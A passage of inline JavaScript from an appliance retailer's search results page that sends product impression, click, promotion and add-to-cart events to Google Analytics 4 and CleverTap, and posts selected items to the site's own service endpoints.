					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_search',
					'event_label': 'banner search brand-Shop by Brand > ' + name
				});
			});

			//Cate Banner
			$('.cate-banner').click(function() {
				var alt = $(this).find("img").attr("alt");
				var name = getJustNameOfPath(alt);

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_category',
					'event_label': 'banner search-Cate Banner > ' + name
				});
			});
		}
	</script>
<script type="text/javascript">
	const searchType = "null";
	const categoryId = "null";
	$(document).ready(function() {
		gaLargeheroEvent.init();
		
		gaProductPlpCardEvent.init();
		gaProductPlpCardEventM.init();

		// Init Impression
		ga4ImpressioninitProduct();
		window.addEventListener('scroll', function(e) {
			ga4ImpressioninitProduct();
		});

		$(".hp-card-product-plp a").click(function() {
			ga4ProductClick(this, 'search-result');
		});

		
	});

	var gaLargeheroEvent = function() {
		var event, eventName;
		const action = "gaLargeheroEvent";
		
			const itemListName = "search_page_largehero-banner_";
		
		const itemElm = $('.largehero-banner .swiper-wrapper .swiper-slide');
		const swiperElm = $('.largehero-banner');
		var impression = function() {
			event = "view";
			eventName = "view_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		var select = function() {
			event = "select";
			eventName = "select_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() { impression(); });
				if ($('.largehero-banner').length > 0) {
					var swiperLargeheroBanner = document.querySelector('.largehero-banner').swiper;
					if (swiperLargeheroBanner != undefined) {
						swiperLargeheroBanner.on('slideChange', function() {
							setTimeout(function() { impression(); }, 300);
						});
					}
				}
			}
		}
	}();

	

	function ajaxPutItemSelectAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'NTc3ZjkxZmM5NDhlMGI0MjZmMjJkOTczZWI0NDAxMjBjMzE4M2FjYTc4MGMzYWM3MTYwMjg5ODVmNmZhMGNlMg=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'Y2VlNTY4ZmRkZWMzMjQ3Mjc5NjdhOWE1MzA0YjJmY2U0ODVjODhlM2VjMWYxNmMyZDJjY2FkODFmOTRmMDhjYw=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function ga4AddToCart(gtmId) {
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var gtmPriceDiscount;
		let itemListName = "category_" + "appliances";
		if (categoryId === "null") {
			if (searchType === "") {
				itemListName = "search_result";
			} else if (searchType === "null") {
				itemListName = "search_suggest";
			}
		}

		var buyOnlineBadge = false;
		if ($('#product-' + gtmId + ' .online-discount').length > 0) buyOnlineBadge = true;

		if (gtmIsNetPrice == "true") {
			gtmPrice = gtmNetPrice;
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
		}else if($('#product-' + gtmId + ' .online-discount.savemore-discount').length > 0){
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			gtmPrice = gtmPrice;
		}else {
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			gtmPrice = gtmPrice - gtmDiscount;
		}

		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var type;
		if(cateSplit[0] == 'Home Services') {
		type = "add-to-cart_home-service";
		} else {
		type = "add-to-cart_product-list";
		}

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'add_to_cart',
			ecommerce : {
				currency: 'THB',
				value: gtmPrice,
				cart_button_type: type,
				items: [{
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					discount: gtmPriceDiscount,
					online_discount_badge: buyOnlineBadge,
					price: gtmPrice,
					quantity: 1,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + "_" + gtmId,
					item_list_name: itemListName,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				}]
			}
		});
		ajaxPutItemSelectAll(gtmId,itemListName);
		event.stopPropagation();
	}

	var swiperCategoryImpression = function(itemElm, itemListName, event, swiperElm, eventName, action){
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			$(itemElm).each(function(index, elem) {
				if (swiperElm == undefined) {
					if (isOnScreen($(elem)) == false) return;
				} else {
					if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true) return;
				}
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				
				let gtmId = $(elem).attr("gtmId");
				let gtmIndex = $(elem).data("index");
				let gtmName = $(elem).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
 				if (action == undefined) picturePathURL = $(elem).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
 				else picturePathURL = $(elem).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(elem).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				
				products.push({
					catalog_id: 'null' ,
					catalog_name: 'Appliances',
					creative_name: picturePathURL,
					creative_slot: itemListName + section + gtmIndex
				});
			});

			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName, itemListName);
			}
		}else if (event == "select"){
			$(itemElm).click(function() {
				let gtmId = $(this).attr("gtmId");
				let gtmIndex = $(this).data("index");
				let gtmName = $(this).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
				if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
				else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(this).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_promotion",
					ecommerce: {
						items: [{
							catalog_id: 'null' ,
							catalog_name: 'Appliances',
							creative_name: picturePathURL,
							creative_slot: itemListName + section + gtmIndex,
						}]
					}
				});
			});
		}
	}

	var swipeCategorySelect = function(largeheroElm, itemListName, action) {
		$(largeheroElm).find('.swiper-slide').click(function() {
			let gtmId = $(this).attr("gtmId");
			let gtmIndex = parseInt($(this).attr("data-swiper-slide-index"));
			let gtmName = $("#gtmNameEN-" + gtmId).val();
			gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

			let picturePathURL;
			if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
			else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

			let section = $(this).parent().parent().attr('gtmSection');
			if (section == undefined) section = '';
			else section += '_';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_promotion",
				ecommerce: {
					items: [{
						catalog_id: 'null' ,
						catalog_name: 'Appliances',
						creative_name: picturePathURL,
						creative_slot: itemListName + section + (gtmIndex + 1)
					}]
				}
			});
		});
	}

	

	var gaProductPlpCardEvent = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "appliances";
		const itemElm = $('#search-response .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	var gaProductPlpCardEventM = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "appliances";
		const itemElm = $('.grid-container-product-plp .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	function gaInitDataEvent(itemElm, itemListName, event, eventName, productCard) {
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			var sectionName = 'search-result';
			$(itemElm).each(function(index, elem) {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				if (isOnScreen($(elem)) == false) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");
				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
					
					
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "view_promotion") {
					products.push({
						promotion_id: gtmId,
						promotion_name: gtmName,
						creative_name: picturePathURL,
						creative_slot: itemListName + gtmIndex
					});
				}else {
					productsId.push(itemListName + "_" + gtmId);
					productsName.push(gtmName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: item_category,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						price: parseFloat(price),
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + "_" + gtmId,
						item_list_name: itemListName,
					});
				}
			});
			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName , sectionName);
			}
		} else if (event == "select") {
			$(itemElm).click(function() {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");

				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}
				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "select_promotion") {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								promotion_id: gtmId,
								promotion_name: gtmName,
								creative_name: picturePathURL,
								creative_slot: itemListName + gtmIndex
							}]
						}
					});
				}else {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								item_id: gtmId,
								item_name: gtmName,
								discount: parseFloat(discount),
								index: gtmIndex,
								item_brand: gtmBrand,
								item_category: item_category,
								item_category2: item_category2,
								item_category3: item_category3,
								item_category4: item_category4,
								item_category5: item_category5,
								hp_mc:gtmMchId,
								hp_mch1:hp_mch1,
								hp_mch2:hp_mch2,
								hp_mch3:hp_mch3,
								online_discount_badge :buyOnlineBadge,
								price: parseFloat(price),
								seller_name: gtmPartnerName,
								seller_id: gtmPartnerId,
								item_list_id: itemListName + "_" + gtmId,
								item_list_name: itemListName,
								
							}]
						}
					});
					ajaxPutItemSelected(gtmId, itemListName);
				}
			});
		}
	}

	function gaInitPushEvent(productsId, productsName, gaProducts, eventName ,itemListName) {
		if (eventName == "view_promotion") {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}else{
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
						items: gaProducts,
				}
			});
		}
	}

	function ga4ImpressioninitProduct() {
		var sectionName = 'search-result';
		var gaProducts = [];
		$(".grid-item-product-plp .hp-card-product-plp").each(function(index, elem) {
			if(isOnScreen($(elem)) == false) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(elem).data("value");
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_id: sectionName + "_" + gtmId,
				item_list_name: sectionName,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function ga4ProductClick(_this, sectionName) {
		_this = $(_this).parent();
		var gtmId = $(_this).data("value");
		var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
		var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
		var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
		var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = parseFloat(gtmNetPrice);
			discount = parseFloat(gtmPriceOriginal - price);
		}else if($(_this).find('.online-discount.savemore-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else {
			discount = parseFloat(gtmPriceOriginal - gtmPrice + gtmDiscount);
			price = parseFloat(gtmPrice - gtmDiscount);
		}
		var buyOnlineBadge = false;
		if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;
		const cateSplit = gtmCategoryAll.split("/");

		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}

		

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
			items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: sectionName.toLowerCase() + "_" + gtmId,
						item_list_name: sectionName.toLowerCase(),
					}
				]
			}
		});
		ajaxPutItemSelected(gtmId,sectionName.toLowerCase());
	}

	function ajaxPutItemSelected(item_list_id, item_list_name) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'MjhiNzU0MWFiZmZmODEzNjFlOGFlZDM4MGIzNmUzMDQ0OTM0NWVkNThkNjU4YzM1ZTdmOWE3OWQ3OThiOTc3NQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'M2FlNmIwNGZmN2JkZWM4YzQ0NDgwODYwYmFiNTU3NGU5MzRhYzc4MDg0NmY2MGZlMDlmN2NjZTM5ZDNhMTA2MQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}
</script><!-- ------------- CLEVERTAP TRACKING --------------- -->
	<script type="text/javascript">
		$(document).ready(function() {
			initCvtSearch();
			initCvtTag();
		});

		function initCvtSearch() {
			var gtmQ = $('#q').val();
			var numberOfOutOfStock = $(".plp-outofstock").size();
			var numberOfSearchResults = $('#hitTotal').text();

			clevertap.event.push("Searched", {
				"Keyword": gtmQ,
				"Number of Search Results": numberOfSearchResults,
				"Number of Out of Stock": numberOfOutOfStock,
			});
		}

		function initCvtTag() {
			// Category Viewed by Breadcrumb
			var category_name = "";
			var filter_selection = "";
			var sorting_selection = "";
			var sort_val = $("#ui-sort-dropdown").val();
			sorting_selection = $("#ui-sort-dropdown option[value=" + sort_val +"]").text();

			var gtmName = $("#header .h-dropdown .section");
			var cvtCategoryObj = {};
			gtmName.each(function(index, el) {
				let name = $(el).text();
				category_name += name;
				if ((index + 1) < gtmName.size()) category_name += " > "
				cvtCategoryObj["category_l" + (index + 1)] = name;
			});

			cvtCategoryObj.category_name = category_name;
			cvtCategoryObj.filter_selection = filter_selection;
			cvtCategoryObj.sorting_selection = sorting_selection;
			clevertap.event.push("Category Viewed", cvtCategoryObj);

			//Filter function
			$('#search_plp').submit(function(event){
				var gtmQ = $('#q').val();
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var numberOfOutOfStock = $(".plp-outofstock").size();
				var numberOfSearchResults = $('#hitTotal').text();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				clevertap.event.push("Searched", {
					"Keyword": gtmQ,
					"Number of Search Results": numberOfSearchResults,
					"Number of Out of Stock": numberOfOutOfStock,
					"Filter selection": gaCa1 + ", " + gaCa2 + ", " + gaCa3 + ", " + gaBrand1 + ", " + gaBrand2 + ", " + gaBrand3,
				});
			});

			//AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var product_id = $(this).attr("data-gasku");
				var product_name = $("#gtmName-" + product_id).val();
				var category_l1 = $("#gtmCategory1-" + product_id).val();
				var category_l2 = $("#gtmCategory2-" + product_id).val();
				var category_l3 = $("#gtmCategory3-" + product_id).val();
				var brand = $("#gtmBrand-" + product_id).val();
				var product_price = $("#gtmPrice-" + product_id).val();

				clevertap.event.push("Add to Cart", {
					"product_name": product_name,
					"product_id": product_id,
					"category": category_l1 + " > " + category_l2 + " > " + category_l3,
					"category_l1": category_l1,
					"category_l2": category_l2,
					"category_l3": category_l3,
					"category_l4": "",
					"product_price": product_price,
					"quantity": 1,
					"stock_availability": "",
					"added_with_additional_service": "",
					"added_from": "PLP",
				});
			});
		}
	</script>
<script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
